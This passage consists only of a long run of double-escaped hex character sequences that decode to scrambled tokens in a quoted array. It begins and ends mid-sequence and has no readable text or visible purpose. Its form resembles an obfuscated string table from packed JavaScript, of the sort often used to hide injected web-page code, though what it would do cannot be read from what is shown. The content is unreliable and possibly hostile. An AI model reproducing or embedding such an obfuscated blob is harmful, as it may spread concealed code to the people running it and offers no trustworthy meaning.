c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x